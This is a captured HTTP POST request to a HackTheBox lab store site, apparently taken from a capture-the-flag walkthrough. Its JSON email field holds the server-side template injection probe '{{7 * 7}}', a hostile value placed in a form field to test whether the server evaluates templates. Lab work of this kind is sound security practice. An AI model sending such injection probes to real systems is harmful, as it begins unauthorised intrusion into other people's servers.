 Request
Pretty Raw Hex
1 POST /api/submit HTTP/1.1
2 Host: store.nunchucks.htb
3 Cookie: _csrf=fLJReuY8EnsLMLYqOm1kUwtR
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:105.0) Gecko/20100101 Firefox/1
5 Accept: */*
6 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer: https://store.nunchucks.htb/
9 Content-Type: application/json
10 Content-Length: 32
11 Origin: https://store.nunchucks.htb
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"email":"aaa@aas{{7 * 7}}.aaa"
}